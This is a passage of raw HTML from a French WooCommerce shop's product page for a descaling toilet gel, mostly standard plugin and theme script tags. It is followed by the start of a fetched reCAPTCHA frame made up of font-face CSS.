Landes","featuredImage":"https:\/\/medias-wordpress-offload.storage.googleapis.com\/drogueriemonvoisin.fr\/2021\/06\/18121213\/entretien-gel-wc-1l-enzypin-1-1000-min.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1761233006" id="wpcf7-recaptcha-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.js?ver=1761233004" id="bootstrap-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://drogueriemonvoisin.fr/wp-content/themes/porto-child","ajax_url":"https://drogueriemonvoisin.fr/wp-admin/admin-ajax.php","cart_url":"https://drogueriemonvoisin.fr/cart/","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//drogueriemonvoisin.fr/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"381ee1b7fa","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Ajouter au panier","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://medias-wordpress-offload.storage.googleapis.com/drogueriemonvoisin.fr/2022/10/18115731/woocommerce-placeholder.png","shop_filter_layout":null,"func_url":"https://drogueriemonvoisin.fr/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1761233004" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1761233004" id="porto-theme-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.6.3" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/member-async.min.js?ver=7.6.3" id="porto-member-async-js"></script>
<script async="async" src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.6.3" id="porto-portfolio-async-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.6.3" id="porto-single-product-js"></script>
<script data-minify="1" src="https://drogueriemonvoisin.fr/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1761233004" id="porto-woocommerce-theme-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.6.3" id="easy-responsive-tabs-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"cb54e5feec","urls":{"assets":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drogueriemonvoisin.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/drogueriemonvoisin.fr\/cart\/","checkout_page_url":"https:\/\/drogueriemonvoisin.fr\/checkout\/","fragments_nonce":"3a266adb21"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drogueriemonvoisin.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://drogueriemonvoisin.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<!-- TC Custom JavaScript --><script type="text/javascript">jQuery( document ).ready(function() {
    jQuery('.cat-item.cat-item-173 a').attr('target', '_blank');
});</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div data-rocket-location-hash="7b0600ae2dc64596eb478138d4966fa5" id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div data-rocket-location-hash="4b18ac3181fd8538a9748979dc6a102f" class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/drogueriemonvoisin.fr\/wp-admin\/admin-ajax.php","nonce":"5270b07bff","url":"https:\/\/drogueriemonvoisin.fr\/boutique\/nettoyage\/gel-wc-detartrant-1l-enzypin","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drogueriemonvoisin.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768841960 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv&co=aHR0cHM6Ly9kcm9ndWVyaWVtb252b2lzaW4uZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=i3d47fpxfrrd
body_size: 48684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
